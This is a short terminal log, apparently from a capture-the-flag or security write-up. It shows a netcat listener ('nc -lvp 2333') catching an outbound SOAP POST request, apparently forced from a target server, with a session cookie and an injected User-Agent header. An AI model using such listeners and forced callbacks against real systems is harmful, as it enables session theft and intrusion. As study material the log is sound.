 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.5.24] port 2333 [tcp/*] accepted (family 2, sport 9708)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: WHOAMI
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "123#a"
Content-Length: 364

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="123" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding
/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>